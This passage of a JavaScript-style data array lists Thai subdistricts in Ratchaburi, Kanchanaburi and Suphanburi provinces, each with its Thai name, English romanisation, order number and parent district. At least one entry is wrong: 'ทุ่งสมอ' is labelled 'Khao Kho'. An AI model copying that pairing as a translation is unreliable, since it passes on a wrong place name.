{ dspTH: 'หลุมดิน',dspEN:'Lum Din',order:5763,ref:'เมืองราชบุรี'},
{ dspTH: 'บางป่า',dspEN:'Bang Pa',order:5764,ref:'เมืองราชบุรี'},
{ dspTH: 'พงสวาย',dspEN:'Phong Sawai',order:5765,ref:'เมืองราชบุรี'},
{ dspTH: 'คูบัว',dspEN:'Khu Bua',order:5766,ref:'เมืองราชบุรี'},
{ dspTH: 'ท่าราบ',dspEN:'Tha Rap',order:5767,ref:'เมืองราชบุรี'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5768,ref:'เมืองราชบุรี'},
{ dspTH: 'จอมบึง',dspEN:'Chom Bueng',order:5769,ref:'จอมบึง'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:5770,ref:'จอมบึง'},
{ dspTH: 'เบิกไพร',dspEN:'Boek Phrai',order:5771,ref:'จอมบึง'},
{ dspTH: 'ด่านทับตะโก',dspEN:'Dan Thap Tako',order:5772,ref:'จอมบึง'},
{ dspTH: 'แก้มอ้น',dspEN:'Kaem On',order:5773,ref:'จอมบึง'},
{ dspTH: 'รางบัว',dspEN:'Rang Bua',order:5774,ref:'จอมบึง'},
{ dspTH: 'สวนผึ้ง',dspEN:'Suan Phueng',order:5775,ref:'สวนผึ้ง'},
{ dspTH: 'ป่าหวาย',dspEN:'Pa Wai',order:5776,ref:'สวนผึ้ง'},
{ dspTH: 'ท่าเคย',dspEN:'Tha Khoei',order:5777,ref:'สวนผึ้ง'},
{ dspTH: 'ตะนาวศรี',dspEN:'Tanao Si',order:5778,ref:'สวนผึ้ง'},
{ dspTH: 'ดำเนินสะดวก',dspEN:'Damnoen Saduak',order:5779,ref:'ดำเนินสะดวก'},
{ dspTH: 'ประสาทสิทธิ์',dspEN:'Prasat Sit',order:5780,ref:'ดำเนินสะดวก'},
{ dspTH: 'ศรีสุราษฎร์',dspEN:'Si Surat',order:5781,ref:'ดำเนินสะดวก'},
{ dspTH: 'ตาหลวง',dspEN:'Ta Luang',order:5782,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนกรวย',dspEN:'Don Kruai',order:5783,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนคลัง',dspEN:'Don Khlang',order:5784,ref:'ดำเนินสะดวก'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:5785,ref:'ดำเนินสะดวก'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5786,ref:'ดำเนินสะดวก'},
{ dspTH: 'แพงพวย',dspEN:'Phaengphuai',order:5787,ref:'ดำเนินสะดวก'},
{ dspTH: 'สี่หมื่น',dspEN:'Si Muen',order:5788,ref:'ดำเนินสะดวก'},
{ dspTH: 'ท่านัด',dspEN:'Tha Nat',order:5789,ref:'ดำเนินสะดวก'},
{ dspTH: 'ขุนพิทักษ์',dspEN:'Khun Phithak',order:5790,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนไผ่',dspEN:'Don Phai',order:5791,ref:'ดำเนินสะดวก'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:5792,ref:'บ้านโป่ง'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:5793,ref:'บ้านโป่ง'},
{ dspTH: 'กรับใหญ่',dspEN:'Krap Yai',order:5794,ref:'บ้านโป่ง'},
{ dspTH: 'ปากแรต',dspEN:'Pak Raet',order:5795,ref:'บ้านโป่ง'},
{ dspTH: 'หนองกบ',dspEN:'Nong Kop',order:5796,ref:'บ้านโป่ง'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:5797,ref:'บ้านโป่ง'},
{ dspTH: 'ดอนกระเบื้อง',dspEN:'Don Krabueang',order:5798,ref:'บ้านโป่ง'},
{ dspTH: 'สวนกล้วย',dspEN:'Suan Kluai',order:5799,ref:'บ้านโป่ง'},
{ dspTH: 'นครชุมน์',dspEN:'Nakhon Chum',order:5800,ref:'บ้านโป่ง'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:5801,ref:'บ้านโป่ง'},
{ dspTH: 'คุ้งพยอม',dspEN:'Khung Phayom',order:5802,ref:'บ้านโป่ง'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:5803,ref:'บ้านโป่ง'},
{ dspTH: 'เขาขลุง',dspEN:'Khao Khlung',order:5804,ref:'บ้านโป่ง'},
{ dspTH: 'เบิกไพร',dspEN:'Boek Phrai',order:5805,ref:'บ้านโป่ง'},
{ dspTH: 'ลาดบัวขาว',dspEN:'Lat Bua Khao',order:5806,ref:'บ้านโป่ง'},
{ dspTH: 'บางแพ',dspEN:'Bang Phae',order:5807,ref:'บางแพ'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:5808,ref:'บางแพ'},
{ dspTH: 'หัวโพ',dspEN:'Hua Pho',order:5809,ref:'บางแพ'},
{ dspTH: 'วัดแก้ว',dspEN:'Wat Kaeo',order:5810,ref:'บางแพ'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:5811,ref:'บางแพ'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:5812,ref:'บางแพ'},
{ dspTH: 'โพหัก',dspEN:'Pho Hak',order:5813,ref:'บางแพ'},
{ dspTH: 'โพธาราม',dspEN:'Photharam',order:5814,ref:'โพธาราม'},
{ dspTH: 'ดอนกระเบื้อง',dspEN:'Don Krabueang',order:5815,ref:'โพธาราม'},
{ dspTH: 'หนองโพ',dspEN:'Nong Pho',order:5816,ref:'โพธาราม'},
{ dspTH: 'บ้านเลือก',dspEN:'Ban Lueak',order:5817,ref:'โพธาราม'},
{ dspTH: 'คลองตาคต',dspEN:'Khlong Ta Khot',order:5818,ref:'โพธาราม'},
{ dspTH: 'บ้านฆ้อง',dspEN:'Ban Khong',order:5819,ref:'โพธาราม'},
{ dspTH: 'บ้านสิงห์',dspEN:'Ban Sing',order:5820,ref:'โพธาราม'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:5821,ref:'โพธาราม'},
{ dspTH: 'เจ็ดเสมียน',dspEN:'Chet Samian',order:5822,ref:'โพธาราม'},
{ dspTH: 'คลองข่อย',dspEN:'Khlong Khoi',order:5823,ref:'โพธาราม'},
{ dspTH: 'ชำแระ',dspEN:'Chamrae',order:5824,ref:'โพธาราม'},
{ dspTH: 'สร้อยฟ้า',dspEN:'Soi Fa',order:5825,ref:'โพธาราม'},
{ dspTH: 'ท่าชุมพล',dspEN:'Tha Chumphon',order:5826,ref:'โพธาราม'},
{ dspTH: 'บางโตนด',dspEN:'Bang Tanot',order:5827,ref:'โพธาราม'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:5828,ref:'โพธาราม'},
{ dspTH: 'นางแก้ว',dspEN:'Nang Kaeo',order:5829,ref:'โพธาราม'},
{ dspTH: 'ธรรมเสน',dspEN:'Thammasen',order:5830,ref:'โพธาราม'},
{ dspTH: 'เขาชะงุ้ม',dspEN:'Khao Cha-ngum',order:5831,ref:'โพธาราม'},
{ dspTH: 'หนองกวาง',dspEN:'Nong Kwang',order:5832,ref:'โพธาราม'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:5833,ref:'ปากท่อ'},
{ dspTH: 'วังมะนาว',dspEN:'Wang Manao',order:5834,ref:'ปากท่อ'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:5835,ref:'ปากท่อ'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5836,ref:'ปากท่อ'},
{ dspTH: 'ปากท่อ',dspEN:'Pak Tho',order:5837,ref:'ปากท่อ'},
{ dspTH: 'ป่าไก่',dspEN:'Pa Kai',order:5838,ref:'ปากท่อ'},
{ dspTH: 'วัดยางงาม',dspEN:'Wat Yang Ngam',order:5839,ref:'ปากท่อ'},
{ dspTH: 'อ่างหิน',dspEN:'Ang Hin',order:5840,ref:'ปากท่อ'},
{ dspTH: 'บ่อกระดาน',dspEN:'Bo Kradan',order:5841,ref:'ปากท่อ'},
{ dspTH: 'ยางหัก',dspEN:'Yang Hak',order:5842,ref:'ปากท่อ'},
{ dspTH: 'วันดาว',dspEN:'Wan Dao',order:5843,ref:'ปากท่อ'},
{ dspTH: 'ห้วยยางโทน',dspEN:'Huai Yang Thon',order:5844,ref:'ปากท่อ'},
{ dspTH: 'เกาะศาลพระ',dspEN:'Ko San Phra',order:5845,ref:'วัดเพลง'},
{ dspTH: 'จอมประทัด',dspEN:'Chom Prathat',order:5846,ref:'วัดเพลง'},
{ dspTH: 'วัดเพลง',dspEN:'Wat Pleng',order:5847,ref:'วัดเพลง'},
{ dspTH: 'บ้านคา',dspEN:'Ban Kha',order:5848,ref:'บ้านคา'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:5849,ref:'บ้านคา'},
{ dspTH: 'หนองพันจันทร์',dspEN:'Nong Phan Chan',order:5850,ref:'บ้านคา'},
{ dspTH: 'บ้านเหนือ',dspEN:'Ban Nuea',order:5851,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'บ้านใต้',dspEN:'Ban Tai',order:5852,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:5853,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ท่ามะขาม',dspEN:'Tha Makham',order:5854,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'แก่งเสี้ยน',dspEN:'Kaeng Sian',order:5855,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5856,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ลาดหญ้า',dspEN:'Lat Ya',order:5857,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'วังด้ง',dspEN:'Wang Dong',order:5858,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ช่องสะเดา',dspEN:'Chong Sadao',order:5859,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'หนองหญ้า',dspEN:'Nong Ya',order:5860,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'เกาะสำโรง',dspEN:'Ko Samrong',order:5861,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:5862,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:5863,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ลุ่มสุ่ม',dspEN:'Lum Sum',order:5864,ref:'ไทรโยค'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5865,ref:'ไทรโยค'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:5866,ref:'ไทรโยค'},
{ dspTH: 'ไทรโยค',dspEN:'Sai Yok',order:5867,ref:'ไทรโยค'},
{ dspTH: 'วังกระแจะ',dspEN:'Wang Krachae',order:5868,ref:'ไทรโยค'},
{ dspTH: 'ศรีมงคล',dspEN:'Si Mongkhon',order:5869,ref:'ไทรโยค'},
{ dspTH: 'บ้องตี้',dspEN:'Bongti',order:5870,ref:'ไทรโยค'},
{ dspTH: 'บ่อพลอย',dspEN:'Bo Phloi',order:5871,ref:'บ่อพลอย'},
{ dspTH: 'หนองกุ่ม',dspEN:'Nong Kum',order:5872,ref:'บ่อพลอย'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:5873,ref:'บ่อพลอย'},
{ dspTH: 'หลุมรัง',dspEN:'Lum Rang',order:5874,ref:'บ่อพลอย'},
{ dspTH: 'ช่องด่าน',dspEN:'Chong Dan',order:5875,ref:'บ่อพลอย'},
{ dspTH: 'หนองกร่าง',dspEN:'Nong Krang',order:5876,ref:'บ่อพลอย'},
{ dspTH: 'นาสวน',dspEN:'Na Suan',order:5877,ref:'ศรีสวัสดิ์'},
{ dspTH: 'ด่านแม่แฉลบ',dspEN:'Dan Mae Chalaep',order:5878,ref:'ศรีสวัสดิ์'},
{ dspTH: 'หนองเป็ด',dspEN:'Nong Pet',order:5879,ref:'ศรีสวัสดิ์'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:5880,ref:'ศรีสวัสดิ์'},
{ dspTH: 'เขาโจด',dspEN:'Khao Chot',order:5881,ref:'ศรีสวัสดิ์'},
{ dspTH: 'แม่กระบุง',dspEN:'Mae Krabung',order:5882,ref:'ศรีสวัสดิ์'},
{ dspTH: 'พงตึก',dspEN:'Phong Tuek',order:5883,ref:'ท่ามะกา'},
{ dspTH: 'ยางม่วง',dspEN:'Yang Muang',order:5884,ref:'ท่ามะกา'},
{ dspTH: 'ดอนชะเอม',dspEN:'Don Cha-em',order:5885,ref:'ท่ามะกา'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5886,ref:'ท่ามะกา'},
{ dspTH: 'ตะคร้ำเอน',dspEN:'Takhram En',order:5887,ref:'ท่ามะกา'},
{ dspTH: 'ท่ามะกา',dspEN:'Tha Maka',order:5888,ref:'ท่ามะกา'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:5889,ref:'ท่ามะกา'},
{ dspTH: 'โคกตะบอง',dspEN:'Khok Tabong',order:5890,ref:'ท่ามะกา'},
{ dspTH: 'ดอนขมิ้น',dspEN:'Don Khamin',order:5891,ref:'ท่ามะกา'},
{ dspTH: 'อุโลกสี่หมื่น',dspEN:'Ulok Si Muen',order:5892,ref:'ท่ามะกา'},
{ dspTH: 'เขาสามสิบหาบ',dspEN:'Khao Samsip Hap',order:5893,ref:'ท่ามะกา'},
{ dspTH: 'พระแท่น',dspEN:'Phra Thaen',order:5894,ref:'ท่ามะกา'},
{ dspTH: 'หวายเหนียว',dspEN:'Wai Niao',order:5895,ref:'ท่ามะกา'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:5896,ref:'ท่ามะกา'},
{ dspTH: 'สนามแย้',dspEN:'Sanam Yae',order:5897,ref:'ท่ามะกา'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5898,ref:'ท่ามะกา'},
{ dspTH: 'หนองลาน',dspEN:'Nong Lan',order:5899,ref:'ท่ามะกา'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:5900,ref:'ท่าม่วง'},
{ dspTH: 'วังขนาย',dspEN:'Wang Khanai',order:5901,ref:'ท่าม่วง'},
{ dspTH: 'วังศาลา',dspEN:'Wang Sala',order:5902,ref:'ท่าม่วง'},
{ dspTH: 'ท่าล้อ',dspEN:'Tha Lo',order:5903,ref:'ท่าม่วง'},
{ dspTH: 'หนองขาว',dspEN:'Nong Khao',order:5904,ref:'ท่าม่วง'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5905,ref:'ท่าม่วง'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:5906,ref:'ท่าม่วง'},
{ dspTH: 'ม่วงชุม',dspEN:'Muang Chum',order:5907,ref:'ท่าม่วง'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:5908,ref:'ท่าม่วง'},
{ dspTH: 'พังตรุ',dspEN:'Phang Tru',order:5909,ref:'ท่าม่วง'},
{ dspTH: 'ท่าตะคร้อ',dspEN:'Tha Takhro',order:5910,ref:'ท่าม่วง'},
{ dspTH: 'รางสาลี่',dspEN:'Rang Sali',order:5911,ref:'ท่าม่วง'},
{ dspTH: 'หนองตากยา',dspEN:'Nong Tak Ya',order:5912,ref:'ท่าม่วง'},
{ dspTH: 'ท่าขนุน',dspEN:'Tha Khanun',order:5913,ref:'ทองผาภูมิ'},
{ dspTH: 'ปิล๊อก',dspEN:'Pilok',order:5914,ref:'ทองผาภูมิ'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:5915,ref:'ทองผาภูมิ'},
{ dspTH: 'ลิ่นถิ่น',dspEN:'Linthin',order:5916,ref:'ทองผาภูมิ'},
{ dspTH: 'ชะแล',dspEN:'Chalae',order:5917,ref:'ทองผาภูมิ'},
{ dspTH: 'ห้วยเขย่ง',dspEN:'Huai Khayeng',order:5918,ref:'ทองผาภูมิ'},
{ dspTH: 'สหกรณ์นิคม',dspEN:'Sahakon Nikhom',order:5919,ref:'ทองผาภูมิ'},
{ dspTH: 'หนองลู',dspEN:'Nong Lu',order:5920,ref:'สังขละบุรี'},
{ dspTH: 'ปรังเผล',dspEN:'Prangphle',order:5921,ref:'สังขละบุรี'},
{ dspTH: 'ไล่โว่',dspEN:'Lai Wo',order:5922,ref:'สังขละบุรี'},
{ dspTH: 'พนมทวน',dspEN:'Phanom Thuan',order:5923,ref:'พนมทวน'},
{ dspTH: 'หนองโรง',dspEN:'Nong Rong',order:5924,ref:'พนมทวน'},
{ dspTH: 'ทุ่งสมอ',dspEN:'Khao Kho',order:5925,ref:'พนมทวน'},
{ dspTH: 'ดอนเจดีย์',dspEN:'Don Chedi',order:5926,ref:'พนมทวน'},
{ dspTH: 'พังตรุ',dspEN:'Phang Tru',order:5927,ref:'พนมทวน'},
{ dspTH: 'รางหวาย',dspEN:'Rang Wai',order:5928,ref:'พนมทวน'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:5929,ref:'พนมทวน'},
{ dspTH: 'ดอนตาเพชร',dspEN:'Don Ta Phet',order:5930,ref:'พนมทวน'},
{ dspTH: 'เลาขวัญ',dspEN:'Lao Khwan',order:5931,ref:'เลาขวัญ'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:5932,ref:'เลาขวัญ'},
{ dspTH: 'หนองประดู่',dspEN:'Nong Pradu',order:5933,ref:'เลาขวัญ'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5934,ref:'เลาขวัญ'},
{ dspTH: 'หนองนกแก้ว',dspEN:'Nong Nok Kaeo',order:5935,ref:'เลาขวัญ'},
{ dspTH: 'ทุ่งกระบ่ำ',dspEN:'Thung Krabam',order:5936,ref:'เลาขวัญ'},
{ dspTH: 'หนองฝ้าย',dspEN:'Nong Fai',order:5937,ref:'เลาขวัญ'},
{ dspTH: 'ด่านมะขามเตี้ย',dspEN:'Dan Makham Tia',order:5938,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'กลอนโด',dspEN:'Klondo',order:5939,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'จรเข้เผือก',dspEN:'Chorakhe Phueak',order:5940,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5941,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:5942,ref:'หนองปรือ'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:5943,ref:'หนองปรือ'},
{ dspTH: 'สมเด็จเจริญ',dspEN:'Somdet Charoen',order:5944,ref:'หนองปรือ'},
{ dspTH: 'ห้วยกระเจา',dspEN:'Huai Krachao',order:5945,ref:'ห้วยกระเจา'},
{ dspTH: 'วังไผ่',dspEN:'Wang Phai',order:5946,ref:'ห้วยกระเจา'},
{ dspTH: 'ดอนแสลบ',dspEN:'Don Salaep',order:5947,ref:'ห้วยกระเจา'},
{ dspTH: 'สระลงเรือ',dspEN:'Sa Long Ruea',order:5948,ref:'ห้วยกระเจา'},
{ dspTH: 'ท่าพี่เลี้ยง',dspEN:'Tha Phi Liang',order:5949,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'รั้วใหญ่',dspEN:'Rua Yai',order:5950,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ทับตีเหล็ก',dspEN:'Thap Ti Lek',order:5951,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ท่าระหัด',dspEN:'Tha Rahat',order:5952,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:5953,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'โคกโคเฒ่า',dspEN:'Khok Kho Thao',order:5954,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนตาล',dspEN:'Don Tan',order:5955,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนมะสังข์',dspEN:'Don Masang',order:5956,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'พิหารแดง',dspEN:'Phihan Daeng',order:5957,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนกำยาน',dspEN:'Don Kamyan',order:5958,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนโพธิ์ทอง',dspEN:'Don Pho Thong',order:5959,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:5960,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5961,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:5962,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:5963,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ศาลาขาว',dspEN:'Sala Khao',order:5964,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สวนแตง',dspEN:'Suan Taeng',order:5965,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:5966,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'โพธิ์พระยา',dspEN:'Pho Phraya',order:5967,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สนามคลี',dspEN:'Sanam Khli',order:5968,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:5969,ref:'เดิมบางนางบวช'},
{ dspTH: 'เดิมบาง',dspEN:'Doem Bang',order:5970,ref:'เดิมบางนางบวช'},
{ dspTH: 'นางบวช',dspEN:'Nang Buat',order:5971,ref:'เดิมบางนางบวช'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:5972,ref:'เดิมบางนางบวช'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:5973,ref:'เดิมบางนางบวช'},
{ dspTH: 'ทุ่งคลี',dspEN:'Thung Khli',order:5974,ref:'เดิมบางนางบวช'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:5975,ref:'เดิมบางนางบวช'},
{ dspTH: 'หัวเขา',dspEN:'Hua Khao',order:5976,ref:'เดิมบางนางบวช'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:5977,ref:'เดิมบางนางบวช'},
{ dspTH: 'บ่อกรุ',dspEN:'Bo Kru',order:5978,ref:'เดิมบางนางบวช'},
{ dspTH: 'วังศรีราช',dspEN:'Wang Si Rat',order:5979,ref:'เดิมบางนางบวช'},
{ dspTH: 'ป่าสะแก',dspEN:'Pa Sakae',order:5980,ref:'เดิมบางนางบวช'},
{ dspTH: 'ยางนอน',dspEN:'Yang Non',order:5981,ref:'เดิมบางนางบวช'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5982,ref:'เดิมบางนางบวช'},
{ dspTH: 'หนองมะค่าโมง',dspEN:'Nong Makha Mong',order:5983,ref:'ด่านช้าง'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:5984,ref:'ด่านช้าง'},
{ dspTH: 'ห้วยขมิ้น',dspEN:'Huai Khamin',order:5985,ref:'ด่านช้าง'},
{ dspTH: 'องค์พระ',dspEN:'Ong Phra',order:5986,ref:'ด่านช้าง'},
{ dspTH: 'วังคัน',dspEN:'Wang Khan',order:5987,ref:'ด่านช้าง'},
{ dspTH: 'นิคมกระเสียว',dspEN:'Nikhom Krasiao',order:5988,ref:'ด่านช้าง'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:5989,ref:'ด่านช้าง'},
{ dspTH: 'โคกคราม',dspEN:'Khok Khram',order:5990,ref:'บางปลาม้า'},
{ dspTH: 'บางปลาม้า',dspEN:'Bang Pla Ma',order:5991,ref:'บางปลาม้า'},
{ dspTH: 'ตะค่า',dspEN:'Takha',order:5992,ref:'บางปลาม้า'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:5993,ref:'บางปลาม้า'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:5994,ref:'บางปลาม้า'},
{ dspTH: 'สาลี',dspEN:'Sali',order:5995,ref:'บางปลาม้า'},
{ dspTH: 'ไผ่กองดิน',dspEN:'Phai Kong Din',order:5996,ref:'บางปลาม้า'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:5997,ref:'บางปลาม้า'},
{ dspTH: 'จรเข้ใหญ่',dspEN:'Chorakhe Yai',order:5998,ref:'บางปลาม้า'},
{ dspTH: 'บ้านแหลม',dspEN:'Ban Laem',order:5999,ref:'บางปลาม้า'},
{ dspTH: 'มะขามล้ม',dspEN:'Makham Lom',order:6000,ref:'บางปลาม้า'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:6001,ref:'บางปลาม้า'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:6002,ref:'บางปลาม้า'},
{ dspTH: 'วัดดาว',dspEN:'Wad Daw',order:6003,ref:'บางปลาม้า'},
{ dspTH: 'ศรีประจันต์',dspEN:'Si Prachan',order:6004,ref:'ศรีประจันต์'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:6005,ref:'ศรีประจันต์'},
{ dspTH: 'มดแดง',dspEN:'Mot Daeng',order:6006,ref:'ศรีประจันต์'},
{ dspTH: 'บางงาม',dspEN:'Bang Ngam',order:6007,ref:'ศรีประจันต์'},
{ dspTH: 'ดอนปรู',dspEN:'Don Pru',order:6008,ref:'ศรีประจันต์'},
{ dspTH: 'ปลายนา',dspEN:'Plai Na',order:6009,ref:'ศรีประจันต์'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:6010,ref:'ศรีประจันต์'},
{ dspTH: 'วังน้ำซับ',dspEN:'Wang Nam Sap',order:6011,ref:'ศรีประจันต์'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:6012,ref:'ศรีประจันต์'},
{ dspTH: 'ดอนเจดีย์',dspEN:'Don Chedi',order:6013,ref:'ดอนเจดีย์'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:6014,ref:'ดอนเจดีย์'},
{ dspTH: 'ไร่รถ',dspEN:'Rai Rot',order:6015,ref:'ดอนเจดีย์'},
{ dspTH: 'สระกระโจม',dspEN:'Sa Krachom',order:6016,ref:'ดอนเจดีย์'},
{ dspTH: 'ทะเลบก',dspEN:'Talae Bok',order:6017,ref:'ดอนเจดีย์'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6018,ref:'สองพี่น้อง'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:6019,ref:'สองพี่น้อง'},
{ dspTH: 'บางตาเถร',dspEN:'Bang Ta Then',order:6020,ref:'สองพี่น้อง'},
{ dspTH: 'บางตะเคียน',dspEN:'Bang Takhian',order:6021,ref:'สองพี่น้อง'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:6022,ref:'สองพี่น้อง'},
{ dspTH: 'หัวโพธิ์',dspEN:'Hua Pho',order:6023,ref:'สองพี่น้อง'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:6024,ref:'สองพี่น้อง'},
{ dspTH: 'เนินพระปรางค์',dspEN:'Noen Phra Prang',order:6025,ref:'สองพี่น้อง'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:6026,ref:'สองพี่น้อง'},
{ dspTH: 'ต้นตาล',dspEN:'Ton Tan',order:6027,ref:'สองพี่น้อง'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:6028,ref:'สองพี่น้อง'},
{ dspTH: 'ทุ่งคอก',dspEN:'Thung Khok',order:6029,ref:'สองพี่น้อง'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:6030,ref:'สองพี่น้อง'},
{ dspTH: 'บ่อสุพรรณ',dspEN:'Bo Suphan',order:6031,ref:'สองพี่น้อง'},
{ dspTH: 'ดอนมะนาว',dspEN:'Don Manao',order:6032,ref:'สองพี่น้อง'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:6033,ref:'สามชุก'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:6034,ref:'สามชุก'},
{ dspTH: 'สามชุก',dspEN:'Sam Chuk',order:6035,ref:'สามชุก'},
{ dspTH: 'หนองผักนาก',dspEN:'Nong Phak Nak',order:6036,ref:'สามชุก'},
{ dspTH: 'บ้านสระ',dspEN:'Ban Sa',order:6037,ref:'สามชุก'},
{ dspTH: 'หนองสะเดา',dspEN:'Nong Sadao',order:6038,ref:'สามชุก'},
{ dspTH: 'กระเสียว',dspEN:'Krasiao',order:6039,ref:'สามชุก'},
{ dspTH: 'อู่ทอง',dspEN:'U Thong',order:6040,ref:'อู่ทอง'},
{ dspTH: 'สระยายโสม',dspEN:'Sa Yai Som',order:6041,ref:'อู่ทอง'},
{ dspTH: 'จรเข้สามพัน',dspEN:'Chorakhe Sam Phan',order:6042,ref:'อู่ทอง'},
{ dspTH: 'บ้านดอน',dspEN:'Ban Don',order:6043,ref:'อู่ทอง'},
{ dspTH: 'ยุ้งทะลาย',dspEN:'Yung Thalai',order:6044,ref:'อู่ทอง'},
{ dspTH: 'ดอนมะเกลือ',dspEN:'Don Makluea',order:6045,ref:'อู่ทอง'},
{ dspTH: 'หนองโอ่ง',dspEN:'Nong Ong',order:6046,ref:'อู่ทอง'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:6047,ref:'อู่ทอง'},
{ dspTH: 'พลับพลาไชย',dspEN:'Phlapphla Chai',order:6048,ref:'อู่ทอง'},
